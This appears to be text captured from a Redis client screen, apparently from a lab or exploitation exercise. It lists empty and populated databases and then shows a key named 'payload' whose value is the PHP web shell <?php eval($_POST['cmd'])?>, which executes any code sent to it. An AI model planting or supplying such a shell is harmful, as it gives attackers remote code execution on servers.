 sina
db0 (14)
an
car
foo1
foo2
letters
number
numbers
payload
person
res
scoreboard
seta
setb
setc
db1 (0)
db2 (0)
db3 (0)
db4 (0)
db5 (0)
db6 (0)
db7 (0)
db8 (0)
db9 (0)
db10 (0)
db11 (0)
db12 (0)
db13 (0)
db14 (0)
db15 (0)
sina2
sina3
Key: payload Type: STRING TTL: - Rename
Value: Plain text
<?php eval($_POST['cmd'])?>